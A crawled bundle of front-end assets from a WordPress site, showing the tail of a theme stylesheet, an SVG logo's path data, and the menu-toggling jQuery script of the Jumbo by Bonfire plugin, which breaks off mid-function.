.jumbo-menu-button div.jumbo-menu-button-middle {
    height: 1px;
    margin: 7px 0;
    width: 33px;
}

ul.sub-menu li span.bonfire-jumbo-main-item {
    font-weight: 400!important;
    text-transform: capitalize;
    opacity: 0.5;
}

.bonfire-jumbo-main-item {
    font-size: 26px;
    line-height: 52px;
    text-transform: uppercase;
    opacity: 0.95;
}

.jumbo-main-menu-wrapper li ul.sub-menu li {
    display: block;
    margin: 0;
}

.jumbo-main-menu-wrapper li ul.sub-menu li:first-child {
    margin-left: 0;
}

.jumbo-main-menu-wrapper li ul.sub-menu li:last-child {
    margin-right: 0;
}

.jumbo-main-menu-wrapper li {
    list-style: none;
    margin: 0 auto 24px auto;
    padding: 0 0 10px 0;
}

.hp-promo-1 {
    position: relative;
    margin-top: -250px;
    z-index: 2;
}

/*—— NEW EDITS ——*/
.sidebar-logo {
	margin-bottom: 20px;
}

#footer {border-top: 5px solid #66a2c3 !important;}


--- FILE ---
content_type: image/svg+xml
request_url: https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg
body_size: 4448
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 382 156" style="enable-background:new 0 0 382 156;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#070606;}
	.st2{fill:#FFFFFF;}
</style>
<g id="Layer_5" class="st0">
	<rect x="-72" y="-60" class="st1" width="493" height="255"/>
</g>
<g id="Layer_1">
	<g>
		<path class="st2" d="M377.4,105.9c0.3,0.8,0.6,1.5,0.9,2.4c-3.2,2.1-6.4,3.5-10,3.7c-2.6,0.2-4.4-1.6-4.4-4.3c0-2,0.3-4.1,0.7-6
			c0.7-3.1,1.7-6.1,2.6-9.2c0.2-0.6,0.4-1.3,0.6-1.9c-3.1,0-6.1,0-9.3,0c-0.5,1.7-1.1,3.6-1.7,5.4c-1.9,5.5-3.8,11.1-5.9,16.5
			c-1.7,4.3-4.1,8.3-7.6,11.5c-2.9,2.6-6.2,4.2-10.2,3.8c-1.1-0.1-2.3-0.5-3.3-1c-2.5-1.4-2.4-4.3,0.1-5.7c0.7-0.4,1.5-0.5,2.3-0.8
			c0.3,0.4,0.5,0.7,0.6,0.9c1.5,2.7,4,3.3,6.4,1.4c1.4-1.1,2.6-2.5,3.5-4c1.5-2.7,2.9-5.5,3.8-8.5c2-6,3.6-12.1,5.4-18.1
			c0.1-0.4,0.1-0.9,0.1-1.6c-1.5,0.1-3,0.3-4.4,0.4c-0.4-1.8-0.2-2.3,1.2-3c0.7-0.3,1.5-0.5,2.3-0.7c0.7-0.2,1.4-0.3,2.2-0.6
			c0.8-2.2,1.6-4.6,2.5-6.9c1.2-3,2.5-5.9,4.6-8.4c3.3-4,7.3-6.7,12.8-6.6c0.3,0,0.5,0,0.8,0c3.8,0.1,7.5,3.9,4,8.3
			c0.6,0.4,1.3,0.8,2.1,1.3c-1.6,4.1-3.3,8.1-5,12.4c2.5,0,4.7,0,6.8,0c0.6,2.8,0,3.7-2.5,3.9c-1.8,0.1-3.5,0-5.7,0
			c-0.9,3.1-2,6.3-2.9,9.5c-0.4,1.3-0.6,2.6-0.8,3.9c-0.5,3,0.6,4.1,3.5,3.3C374.7,106.9,375.8,106.4,377.4,105.9z M369.3,86.7
			c1.7-4.3,3.3-8.2,4.8-12.2c-0.6-0.5-1.2-0.9-1.8-1.4c1-3.1,1-3.1,0.8-4.5c-3-1-5.4,0.2-7.2,2.5c-3.5,4.5-4.8,9.9-6.3,15.5
			C363,86.7,366.1,86.7,369.3,86.7z"/>
		<path class="st2" d="M260.5,86.7c-2.5,6.7-4.9,13.2-5.8,20.5c2.2-0.1,4,0,5.3-1.9c1.1-1.6,2.7-2.1,4.8-1.9
			c0.3,2.4,0.7,4.7,3.9,4.7c2.8,0,4.1-0.7,5.2-3.3c-0.2-1.4-1.4-2-2.4-2.6c-1.5-0.9-3-1.6-4.4-2.5c-3.6-2.4-4.2-6.3-1.5-9.7
			c3.1-3.9,8.7-5.4,13.6-4.3c2.9,0.7,4.2,2.9,3.4,5.4c-0.7,2.4-3.2,3.3-6.3,2.3c0.1-0.5,0.2-1.1,0.3-1.7c0.1-0.6,0.3-1.2,0.4-1.7
			c-3-1.8-6-0.8-7.5,2.4c0.1,1.3,1.1,2,2.1,2.6c1.4,0.8,2.8,1.5,4.2,2.3c5.4,3,4.4,7.5,1.6,10.7c-3.9,4.4-12.9,5.8-17.4,1.2
			c-1.9,0.7-3.8,1.6-5.7,2.2c-4.3,1.3-5.8,0.1-5.2-4.3c0.6-3.8,1.7-7.4,2.6-11.1c0.6-2.3,1.3-4.6,2-6.9
			C254.7,85.4,256.7,84.7,260.5,86.7z"/>
		<path class="st2" d="M209.2,92.7c1.7-1.8,2.9-3.2,4.2-4.5c1.6-1.5,3.5-2.8,5.9-2.8c1.3,0,2.5,0.2,3.2,1.5s0.4,2.6-0.5,3.8
			c-0.5,0.7-1.2,1.2-1.7,1.7c-0.4,0-0.6,0.1-0.8,0c-2.5-1.3-3.7-1.3-5.7,0.7c-1.5,1.5-2.9,3.2-3.9,5.1c-2,3.6-3.7,7.3-5.5,10.9
			c-0.3,0.6-0.5,1.3-0.8,2c-1.8,0.2-3.6,0.4-5.6,0.7c0.2-0.9,0.3-1.5,0.5-2c1.7-5.7,3.4-11.4,5-17.1c0.2-0.8,0.3-1.7,0.6-2.8
			c-1.6,0.2-2.9,0.4-4.3,0.5c0-1,0-1.8,0-2.9c2.4-0.6,4.8-1.4,7.2-1.8c2.6-0.5,3.8,1,3.2,3.6C210.1,90.2,209.7,91.1,209.2,92.7z"/>
		<path class="st2" d="M256.9,77.6c-0.1-2.3,2.3-4.8,4.5-4.8c1.6,0,2.9,1.2,2.9,2.9c0,2.3-2.3,4.8-4.5,4.8
			C258.2,80.5,257,79.3,256.9,77.6z"/>
		<path class="st2" d="M189.7,85.4c-2.5,0.2-4.7,0.9-6.7,2.2c-2.8,1.9-5,4.2-6.7,7l0,0l0,0c0,0-3.3,4.6-3,10.2
			c0.3,5.5,4.7,6.7,4.7,6.7l0,0l0,0c0.4,0.1,0.8,0.3,1.3,0.4c3.6,0.7,6.7-0.4,9.5-2.4c4.3-2.9,7-7,8.5-11.9c0.3-1,0.6-2.1,0.6-3.1
			C198.2,90,195.9,85,189.7,85.4z M187.5,105.6c-0.8,0.9-2.1,1.7-3.3,2.2c-1.7,0.7-3.5-0.2-4.1-1.9c-0.4-1.1-0.7-2.4-0.6-3.6
			c0.3-3.7,1.6-7.1,3.8-10c0.6-0.8,1.5-1.5,2.4-2c2.6-1.3,4.8-0.3,5.6,2.4c0.2,0.8,0.3,1.6,0.4,2.3
			C191.3,98.8,190.2,102.5,187.5,105.6z"/>
		<path class="st2" d="M170.1,100.2c-0.3,1-1.2,2.9-1.4,3.4c-0.9,2-2.3,3.1-4.3,3.3c-0.4,0-0.8,0.1-1.2,0c-2.6-0.2-5.2,0-7.7-0.1
			c-0.6,0-1.1-0.1-1.8-0.2c1.4-4.6,2.7-9,4-13.4c1.7-5.9,3.3-11.8,4.8-17.7c0.7-2.7-0.3-4.1-2.9-4.1c-2.9,0-5.8,0.4-8.5,1.5
			c-0.1,1-0.3,1.8-0.4,2.9c1.7-0.1,3.3-0.1,5.4-0.2c-2.9,12.1-6,23.7-10.1,35.3l0,0c0,0-0.3,0.8,1.5,0.7l0,0c0.4,0,0.8-0.1,1.2-0.1
			c2.7-0.2,5.5-0.4,8.2-0.4c2.4,0.1,4.8,0.5,7.1,0.8c0.5,0,0.9,0.1,1.3,0l0,0c6,0,8.3-11.6,8.3-11.6h-3.5V100.2z"/>
		<path class="st2" d="M337.9,85.4c-2.5,0.2-4.7,0.9-6.7,2.2c-2.8,1.9-5,4.2-6.7,7l0,0l0,0c0,0-3.3,4.6-3,10.2
			c0.3,5.5,4.7,6.7,4.7,6.7l0,0l0,0c0.4,0.1,0.8,0.3,1.3,0.4c3.6,0.7,6.7-0.4,9.5-2.4c4.3-2.9,7-7,8.5-11.9c0.3-1,0.6-2.1,0.6-3.1
			C346.5,90,344.1,85,337.9,85.4z M335.7,105.6c-0.8,0.9-2.1,1.7-3.3,2.2c-1.7,0.7-3.5-0.2-4.1-1.9c-0.4-1.1-0.7-2.4-0.6-3.6
			c0.3-3.7,1.6-7.1,3.8-10c0.6-0.8,1.5-1.5,2.4-2c2.6-1.3,4.8-0.3,5.6,2.4c0.2,0.8,0.3,1.6,0.4,2.3
			C339.5,98.8,338.4,102.5,335.7,105.6z"/>
		<path class="st2" d="M318.3,100.2c-0.3,1-1.2,2.9-1.4,3.4c-0.9,2-2.3,3.1-4.3,3.3c-0.4,0-0.8,0.1-1.2,0c-2.6-0.2-5.2,0-7.7-0.1
			c-0.6,0-1.1-0.1-1.8-0.2c1.4-4.6,2.7-9,4-13.4c1.7-5.9,3.3-11.8,4.8-17.7c0.7-2.7-0.3-4.1-2.9-4.1c-2.9,0-5.8,0.4-8.5,1.5
			c-0.1,1-0.3,1.8-0.4,2.9c1.7-0.1,3.3-0.1,5.4-0.2c-2.9,12.1-6,23.7-10.1,35.3l0,0c0,0-0.3,0.8,1.5,0.7l0,0c0.4,0,0.8-0.1,1.2-0.1
			c2.7-0.2,5.5-0.4,8.2-0.4c2.4,0.1,4.8,0.5,7.1,0.8c0.5,0,0.9,0.1,1.3,0l0,0c6,0,8.3-11.6,8.3-11.6h-3.5V100.2z"/>
		<path class="st2" d="M251.3,73.6c1-2.6,2-5.3,3-7.9c-3.5-2.1-6-1.4-7.2,2.2c-1.8,5.3-3.4,10.6-5.1,16c-0.2,0.7-0.5,1.5-0.8,2.2
			c-4.8-0.8-6.5-0.8-9.5,0.5c-7.2,3.2-11.4,8.8-13.3,16.3c-0.4,1.8-0.7,3.6-0.1,5.5c0.9,2.8,3.1,4.1,5.9,3.5c2.5-0.6,4.5-2,6.4-3.7
			c1.8-1.6,3.6-3.2,5.3-4.7c-0.2,1.4-0.6,3.1-0.8,4.9c-0.3,2.4,0.7,3.5,3.2,3.4c2.8-0.2,5.3-1.4,7.7-2.7c0.2-0.1,0.4-0.3,0.7-0.6
			c-0.1-0.6-0.2-1.3-0.4-2.1c-1.7,0.4-3.2,0.7-4.7,1.1c-0.6-2.2,0.2-4,0.6-5.7C244.5,92.1,247.8,82.8,251.3,73.6z M226.1,106.1
			c-0.7,0.1-1.1-0.2-1.3-0.5c-0.3-0.6-0.4-1.4-0.3-2.1c0.6-5,2.7-9.2,6.7-12.3c2.7-2.1,5.1-2.5,8.6-1.5
			C238.4,95.7,231,104.3,226.1,106.1z"/>
	</g>
	<path class="st2" d="M196.8,7c-0.5-2.1-1.8-4-3.7-5.1c0,0-1.8-2.1-6.5-1.8c0,0-7.4-2-27.2,14.5c-10.4,8.9-19.2,18.5-23.8,23.7
		c-1,1.2-2.1,2.5-3.4,4l0,0l0,0c-3.3,3.9-7.6,8.7-12.4,14.1c-9.9,3.5-16.5,5.4-17.9,5.8c-6.2,1.7-12.4,3.1-18.8,4.2
		c-10.5,1.5-14.3-2.1-14.3-2.1c-0.9-1-2.2-1.7-3.6-1.8c-3-0.3-5.7,2-5.9,5c-0.1,1.7,0.5,3.2,1.6,4.3c0.4,0.4,0.8,0.7,1.2,0.9l0,0
		c0,0,1.5,1.1,4.3,1.3c0.3,0,0.6,0.1,0.9,0c0.2,0,0.4,0,0.7,0h0.1l0,0c7.9-0.6,15.8-1.8,23.5-3.5l0,0c0,0,2.4-0.5,6.6-1.5l0,0
		c4.5-1,9-2.2,13.2-3.4c-17.3,18.9-39.7,41.9-59.6,57.8c-10.4,0.6-18.1,1.6-23.1,2.4c-0.2,0-0.5,0.1-0.7,0.1
		c-4.3,0.7-6.5,1.3-6.5,1.3l0,0c-5,1.1-21.6,5.5-21.5,14.6l0,0c0,0-0.4,2.9,1.8,6c2.7,4.4,9.4,9.9,25.6,7.4
		c11.8-1.8,27.4-12.7,42.2-25.6c0,0,18.2-0.3,36.5,3.4l0,0c8.9,1.5,15.8,3.9,21.1,6.3c1,0.5,12,6,15.8,12.8c0.1,0.1,0.1,0.2,0.2,0.3
		c0.3,0.6,0.6,1.2,1.1,1.9l0,0l0,0c0,0,0,0.1,0.1,0.1c0.1,0.2,0.6,0.7,1.6,0.5l0,0c1.9-0.4,3.8-0.7,5.4-1.4
		c5.8-2.6,7.5-8.2,4.6-12.7l0,0c-2.9-5.5-17.6-9.6-17.6-9.6l0,0c-13.9-4.7-29-6.7-38.7-7.5l0,0l0,0c-5.2-0.4-8.9-0.5-10.1-0.6
		c-4.2-0.2-8.3-0.3-12.1-0.4c14.3-13.1,27.2-27,34.6-34.8c7.9-8.4,17.7-20,29.1-33c9.2-3.7,18.9-8.2,28-13.5c4-2.1,7.9-4.5,11.5-7.2
		l0,0l0,0c1.6-1.2,3.1-2.5,4.5-3.8l0,0C200.4,17.5,196.8,7,196.8,7z M17.4,142.7c-8.3,1.1-8.4-1.8-8.4-1.8l0,0c-0.2-1.1,1-2.4,1-2.5
		c0.6-0.6,1.4-1.2,2.1-1.6c3-1.8,6.5-2.9,10-3.8c6.5-1.4,13.7-2.3,20.7-2.8C33.1,137.2,24.3,141.9,17.4,142.7z M189.1,12.9
		c0,0-1.2,4.4-5.8,9.8c-4.8,5-12.5,11-24.8,17.5c-2.4,1.2-4.7,2.3-7.1,3.3c7.3-8.1,15.1-16.4,23.4-24.6c7.7-7.4,11.5-9.1,11.5-9.1
		l0,0C188.5,8.9,190.3,9,189.1,12.9z"/>
</g>
<g id="Layer_3">
</g>
<g id="Layer_4">
	<g>
		<path class="st2" d="M241.6,136c0.1,0,0.1,0,0.1,0c1.4,0,2.7,0,4.1,0c1.2,0,2.5,0.2,3.6,0.7c1.8,0.8,2.9,2.1,3.3,4
			c0.3,1.3,0.3,2.6-0.1,3.9c-0.5,1.9-1.7,3.1-3.4,3.7c-1.1,0.4-2.1,0.5-3.3,0.6c-1.4,0-2.8,0-4.2,0c-0.1,0-0.1,0-0.2,0
			C241.6,144.6,241.6,140.3,241.6,136z M244,137.9c0,3,0,6.1,0,9.1c0.6,0,1.2,0,1.8,0c0.8,0,1.6-0.1,2.4-0.4c1.2-0.4,2-1.2,2.4-2.4
			c0.2-0.6,0.2-1.2,0.2-1.9c0-0.8-0.2-1.5-0.5-2.2c-0.5-1-1.4-1.6-2.5-1.9C246.5,137.8,245.3,137.9,244,137.9z"/>
		<path class="st2" d="M238.7,136c0,0.6,0,1.2,0,1.8c-2.3,0-4.7,0-7,0c0,1.3,0,2.5,0,3.7c2.1,0,4.1,0,6.2,0c0,0.6,0,1.2,0,1.8
			c-2.1,0-4.1,0-6.2,0c0,1.2,0,2.4,0,3.7c2.4,0,4.8,0,7.1,0c0,0.6,0,1.2,0,1.9c-3.2,0-6.3,0-9.5,0c0-4.3,0-8.6,0-12.9
			C232.5,136,235.6,136,238.7,136z"/>
		<path class="st2" d="M213,136c0.8,0,1.6,0,2.4,0c0,0,0.1,0.1,0.1,0.1c0.7,1.4,1.4,2.8,2.2,4.2c0.8,1.5,1.5,2.9,2.3,4.4
			c0,0,0,0,0.1,0.1c0.2-0.5,0.5-0.9,0.7-1.3c1.3-2.4,2.6-4.9,3.9-7.3c0-0.1,0.1-0.1,0.2-0.1c0.7,0,1.4,0,2,0c0,0,0.1,0,0.1,0
			c-2.3,4.5-4.7,9.1-7,13.6C217.7,145.1,215.4,140.6,213,136z"/>
		<path class="st2" d="M267.7,148.9c-0.4,0-0.7,0-1.1,0c-0.4,0-0.7,0-1.1,0c-0.1,0-0.2-0.1-0.3-0.2c-1.5-3-2.9-5.9-4.4-8.9
			c0-0.1-0.1-0.1-0.1-0.2c-0.3,0.5-0.5,1-0.8,1.5c-1.3,2.6-2.7,5.1-4,7.7c0,0.1-0.1,0.1-0.2,0.1c-0.7,0-1.5,0-2.2,0c0,0,0,0-0.1,0
			c2.4-4.5,4.8-9,7.3-13.5C263,139.9,265.3,144.4,267.7,148.9z"/>
		<path class="st2" d="M215.4,148.9c-0.8,0-1.5,0-2.3,0c-0.1,0-0.1-0.1-0.2-0.2c-0.9-1.9-1.9-3.8-2.8-5.7c-0.5-1.1-1.1-2.2-1.6-3.2
			c0-0.1-0.1-0.1-0.1-0.2c-0.2,0.4-0.4,0.7-0.6,1.1c-1.4,2.7-2.8,5.4-4.2,8.1c0,0.1-0.1,0.1-0.2,0.1c-0.8,0-1.5,0-2.3,0
			c0,0,0,0-0.1,0c2.4-4.5,4.8-9,7.3-13.5C210.8,139.9,213.1,144.4,215.4,148.9z"/>
		<path class="st2" d="M208.4,147.2c-0.8,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.3,1.4-1.3c0.8,0,1.4,0.6,1.4,1.3
			C209.8,146.6,209.2,147.2,208.4,147.2z"/>
		<path class="st2" d="M260.6,147.2c-0.8,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.3,1.4-1.3c0.8,0,1.4,0.6,1.4,1.3
			C262,146.6,261.4,147.2,260.6,147.2z"/>
	</g>
	<g>
		<path class="st2" d="M190.6,144.5c-0.5,0.4-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.4s-0.5-0.6-0.5-1.1c0-1.2,1-1.8,3.1-1.8h0.4
			c0-0.4,0-0.6-0.1-0.8c0-0.2-0.1-0.3-0.3-0.4s-0.5-0.2-0.8-0.2c-0.8,0-1.2,0.3-1.2,0.9h-0.9c0.1-1,0.8-1.6,2.2-1.6
			c0.7,0,1.2,0.1,1.5,0.4c0.4,0.3,0.5,0.8,0.5,1.5v3.3h-0.9V144.5z M190.6,143.7v-1.1H190c-1.3,0-2,0.4-2,1.1c0,0.3,0.1,0.5,0.3,0.6
			c0.2,0.1,0.4,0.2,0.8,0.2c0.3,0,0.6-0.1,0.9-0.2S190.5,144,190.6,143.7z"/>
		<path class="st2" d="M194.3,140.6c0.4-0.5,1-0.8,1.5-0.8c1.1,0,1.7,0.6,1.7,1.9v3.3h-0.9v-3.3c0-0.4-0.1-0.7-0.2-0.9
			c-0.1-0.2-0.4-0.3-0.7-0.3c-0.5,0-0.9,0.3-1.4,0.8v3.6h-0.9V140h0.9V140.6z"/>
		<path class="st2" d="M272.5,145.2c-0.7,0-1.3-0.2-1.7-0.7s-0.6-1.1-0.6-2c0-0.8,0.2-1.5,0.6-2c0.4-0.5,1-0.7,1.7-0.7
			c0.6,0,1,0.1,1.4,0.4c0.4,0.3,0.6,0.7,0.7,1.2h-0.9c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.2-0.5-0.2-0.8-0.2c-0.4,0-0.8,0.2-1,0.5
			c-0.3,0.3-0.4,0.8-0.4,1.5c0,0.6,0.1,1.1,0.4,1.5c0.3,0.3,0.6,0.5,1,0.5c0.3,0,0.6-0.1,0.8-0.2c0.2-0.2,0.3-0.4,0.3-0.7h0.9
			c-0.1,0.5-0.3,0.9-0.7,1.2C273.5,145,273,145.2,272.5,145.2z"/>
		<path class="st2" d="M277.8,139.9c0.7,0,1.3,0.2,1.7,0.7c0.4,0.5,0.6,1.1,0.6,2c0,0.8-0.2,1.5-0.6,2c-0.4,0.5-1,0.7-1.7,0.7
			c-0.7,0-1.3-0.2-1.7-0.7s-0.6-1.1-0.6-2c0-0.8,0.2-1.5,0.6-2C276.5,140.1,277.1,139.9,277.8,139.9z M277.8,144.5
			c0.4,0,0.8-0.2,1-0.5c0.3-0.3,0.4-0.8,0.4-1.5c0-0.6-0.1-1.1-0.4-1.5c-0.3-0.3-0.6-0.5-1-0.5c-0.4,0-0.8,0.2-1,0.5
			c-0.3,0.3-0.4,0.8-0.4,1.5c0,0.6,0.1,1.1,0.4,1.5C277.1,144.3,277.4,144.5,277.8,144.5z"/>
		<path class="st2" d="M282.6,140.6c0.5-0.5,1-0.8,1.5-0.8c1.1,0,1.7,0.6,1.7,1.9v3.3H285v-3.3c0-0.4-0.1-0.7-0.2-0.9
			c-0.1-0.2-0.4-0.3-0.7-0.3c-0.5,0-0.9,0.3-1.4,0.8v3.6h-0.9V140h0.9V140.6z"/>
		<path class="st2" d="M289.7,145.2c-0.7,0-1.3-0.2-1.7-0.7s-0.6-1.1-0.6-2c0-0.8,0.2-1.5,0.6-2c0.4-0.5,1-0.7,1.7-0.7
			c0.6,0,1,0.1,1.4,0.4c0.4,0.3,0.6,0.7,0.7,1.2h-0.9c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.2-0.5-0.2-0.8-0.2c-0.4,0-0.8,0.2-1,0.5
			c-0.3,0.3-0.4,0.8-0.4,1.5c0,0.6,0.1,1.1,0.4,1.5c0.3,0.3,0.6,0.5,1,0.5c0.3,0,0.6-0.1,0.8-0.2c0.2-0.2,0.3-0.4,0.3-0.7h0.9
			c-0.1,0.5-0.3,0.9-0.7,1.2C290.7,145,290.3,145.2,289.7,145.2z"/>
		<path class="st2" d="M295.2,145.2c-0.7,0-1.3-0.2-1.8-0.7c-0.5-0.5-0.7-1.1-0.7-2c0-0.8,0.2-1.5,0.7-1.9c0.4-0.5,1-0.7,1.7-0.7
			c0.7,0,1.3,0.2,1.7,0.7c0.4,0.5,0.6,1.1,0.6,2v0.2h-3.8c0,0.6,0.2,1,0.5,1.3c0.3,0.3,0.6,0.4,1.1,0.4c0.3,0,0.6-0.1,0.9-0.2
			c0.3-0.2,0.4-0.4,0.4-0.7h0.9c-0.1,0.5-0.3,0.9-0.7,1.2C296.3,145,295.8,145.2,295.2,145.2z M296.5,142c-0.1-0.5-0.2-0.9-0.5-1.1
			s-0.6-0.4-0.9-0.4c-0.4,0-0.7,0.1-0.9,0.4c-0.3,0.2-0.4,0.6-0.5,1.1H296.5z"/>
		<path class="st2" d="M299.9,140.6c0.4-0.5,0.9-0.7,1.4-0.7c0.7,0,1.2,0.2,1.5,0.7c0.4,0.5,0.5,1.1,0.5,1.9c0,0.8-0.2,1.5-0.6,2
			c-0.4,0.5-0.9,0.7-1.5,0.7c-0.5,0-1-0.2-1.4-0.5v2.3H299v-7h0.9V140.6z M299.9,143.9c0.4,0.4,0.8,0.6,1.3,0.6
			c0.4,0,0.7-0.2,0.9-0.5s0.3-0.8,0.3-1.5c0-0.6-0.1-1.1-0.3-1.4c-0.2-0.3-0.5-0.5-0.9-0.5c-0.5,0-1,0.3-1.4,0.9V143.9z"/>
		<path class="st2" d="M306.9,145.1c-0.2,0-0.4,0.1-0.6,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.3-0.3-0.3-0.5c0-0.2-0.1-0.5-0.1-0.8
			v-2.9h-0.6V140h0.6v-1.3h0.9v1.3h0.8v0.7H306v2.9c0,0.3,0,0.6,0.1,0.7c0.1,0.1,0.2,0.1,0.4,0.1c0.2,0,0.3,0,0.4,0V145.1z"/>
		<path class="st2" d="M313,145.2c-1.4,0-2.1-0.5-2.2-1.6h0.9c0,0.6,0.4,0.9,1.3,0.9c0.4,0,0.7-0.1,0.9-0.2c0.2-0.2,0.3-0.3,0.3-0.6
			c0-0.2-0.1-0.4-0.3-0.5s-0.6-0.2-1.2-0.4c-0.6-0.2-1-0.3-1.3-0.5c-0.3-0.2-0.4-0.5-0.4-1c0-0.4,0.2-0.8,0.5-1
			c0.3-0.3,0.8-0.4,1.4-0.4c1.3,0,2,0.5,2,1.4H314c0-0.5-0.4-0.7-1.1-0.7c-0.3,0-0.6,0.1-0.8,0.2c-0.2,0.1-0.3,0.3-0.3,0.5
			c0,0.2,0.1,0.3,0.2,0.4c0.2,0.1,0.5,0.2,1.1,0.4c0.6,0.1,1.1,0.3,1.4,0.5c0.3,0.2,0.4,0.5,0.4,1c0,0.5-0.2,0.8-0.6,1.2
			S313.7,145.2,313,145.2z"/>
		<path class="st2" d="M319.8,144.5c-0.5,0.4-1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.4s-0.5-0.6-0.5-1.1c0-1.2,1-1.8,3.1-1.8h0.4
			c0-0.4,0-0.6-0.1-0.8s-0.1-0.3-0.3-0.4c-0.2-0.1-0.5-0.2-0.8-0.2c-0.8,0-1.2,0.3-1.2,0.9h-0.9c0.1-1,0.8-1.6,2.2-1.6
			c0.7,0,1.2,0.1,1.5,0.4c0.4,0.3,0.5,0.8,0.5,1.5v3.3h-0.9V144.5z M319.8,143.7v-1.1h-0.6c-1.3,0-2,0.4-2,1.1
			c0,0.3,0.1,0.5,0.3,0.6s0.4,0.2,0.8,0.2c0.3,0,0.6-0.1,0.9-0.2S319.7,144,319.8,143.7z"/>
		<path class="st2" d="M323.5,145.1h-0.9v-7h0.9V145.1z"/>
		<path class="st2" d="M327.3,139.9c0.7,0,1.3,0.2,1.7,0.7c0.4,0.5,0.6,1.1,0.6,2c0,0.8-0.2,1.5-0.6,2c-0.4,0.5-1,0.7-1.7,0.7
			c-0.7,0-1.3-0.2-1.7-0.7s-0.6-1.1-0.6-2c0-0.8,0.2-1.5,0.6-2C326,140.1,326.6,139.9,327.3,139.9z M327.3,144.5
			c0.4,0,0.8-0.2,1-0.5c0.3-0.3,0.4-0.8,0.4-1.5c0-0.6-0.1-1.1-0.4-1.5c-0.3-0.3-0.6-0.5-1-0.5c-0.4,0-0.8,0.2-1,0.5
			c-0.3,0.3-0.4,0.8-0.4,1.5c0,0.6,0.1,1.1,0.4,1.5C326.5,144.3,326.9,144.5,327.3,144.5z"/>
		<path class="st2" d="M332.1,140.6c0.5-0.5,1-0.8,1.5-0.8c1.1,0,1.7,0.6,1.7,1.9v3.3h-0.9v-3.3c0-0.4-0.1-0.7-0.2-0.9
			c-0.1-0.2-0.4-0.3-0.7-0.3c-0.5,0-0.9,0.3-1.4,0.8v3.6h-0.9V140h0.9V140.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lordisloft.com/wp-content/plugins/jumbo-by-bonfire/jumbo.js?ver=1
body_size: 4269
content:
<!-- BEGIN SHOW/HIDE MAIN MENU -->
jQuery('.jumbo-menu-button, .jumbo-custom-activator').on('touchstart click', function(e) {
e.preventDefault();

	/* touchstart events */
	if(jQuery('.jumbo-by-bonfire-wrapper, .jumbo-main-menu-wrapper, .jumbo-dot-overlay').hasClass('jumbo-menu-active'))
	{
		/* turn menu button into default state */
		jQuery(".jumbo-menu-button").removeClass("jumbo-menu-button-active");
		/* hide main menu */
		jQuery(".jumbo-by-bonfire-wrapper, .jumbo-main-menu-wrapper").removeClass("jumbo-menu-active").addClass("jumbo-animation-out");
		jQuery(".jumbo-dot-overlay").removeClass("jumbo-dot-overlay-active").addClass("jumbo-animation-out");
		jQuery(".jumbo-background-image").removeClass("jumbo-background-image-active");
		jQuery(".jumbo-background-color").removeClass("jumbo-background-color-active");
	} else {
		/* turn menu button into X */
		jQuery(".jumbo-menu-button").addClass("jumbo-menu-button-active");
		/* show main menu */
		jQuery(".jumbo-by-bonfire-wrapper, .jumbo-main-menu-wrapper").addClass("jumbo-menu-active").removeClass("jumbo-animation-out");
		jQuery(".jumbo-dot-overlay").addClass("jumbo-dot-overlay-active").removeClass("jumbo-animation-out");
		jQuery(".jumbo-background-image").addClass("jumbo-background-image-active");
		jQuery(".jumbo-background-color").addClass("jumbo-background-color-active");
	}

});
<!-- END SHOW/HIDE MAIN MENU -->

<!-- BEGIN SHOW/HIDE SECONDARY MENU -->
jQuery('.jumbo-secondary-menu-button').on('touchstart click', function(e) {
e.preventDefault();

	/* touchstart events */
	if(jQuery('.jumbo-by-bonfire-secondary').hasClass('jumbo-menu-active-secondary'))
	{
		/* hide accordion menu */
		jQuery(".jumbo-by-bonfire-secondary, .jumbo-accordion-tooltip").removeClass("jumbo-menu-active-secondary");
	} else {
		/* show accordion menu */
		jQuery(".jumbo-by-bonfire-secondary, .jumbo-accordion-tooltip").addClass("jumbo-menu-active-secondary");
	}

});
<!-- END SHOW/HIDE SECONDARY MENU -->

<!-- BEGIN SHOW/HIDE GRAVATAR TOOLTIP -->
jQuery(".jumbo-gravatar-wrapper").on({
	mouseenter: function () {
		jQuery(".jumbo-gravatar-tooltip-wrapper").addClass("jumbo-gravatar-tooltip-wrapper-active");
	},
	mouseleave: function () {
		jQuery(".jumbo-gravatar-tooltip-wrapper").removeClass("jumbo-gravatar-tooltip-wrapper-active");
	}
});
<!-- END SHOW/HIDE GRAVATAR TOOLTIP -->

<!-- BEGIN HIDE WHEN CLICKED/TAPPED OUTSIDE MENU -->
var clickHandler = ('ontouchstart' in document.documentElement ? "touchstart" : "click");

jQuery("html").bind(clickHandler, function(e) {
	jQuery(".jumbo-by-bonfire-secondary, .jumbo-accordion-tooltip").removeClass("jumbo-menu-active-secondary");
	
	jQuery(".jumbo-by-bonfire-secondary .menu > li").find(".sub-menu").slideUp(300);
	jQuery(".menu > li > span, .sub-menu > li > span").removeClass("jumbo-submenu-active");
});

jQuery('.jumbo-secondary-menu-button, .jumbo-by-bonfire-secondary').on('click', function(event){
	event.stopPropagation();
});
jQuery('.jumbo-secondary-menu-button, .jumbo-by-bonfire-secondary').on('touchstart', function(event){
	event.stopPropagation();
});
<!-- END HIDE WHEN CLICKED/TAPPED OUTSIDE MENU -->

<!-- BEGIN HIDE MAIN MENU WHEN ESC BUTTON PRESSED -->
jQuery(document).keyup(function(e) {
	if (e.keyCode == 27) { 

		/* turn menu button into default state */
		jQuery(".jumbo-menu-button").removeClass("jumbo-menu-button-active");
		jQuery(".jumbo-by-bonfire-wrapper, .jumbo-main-menu-wrapper").removeClass("jumbo-menu-active").addClass("jumbo-animation-out");
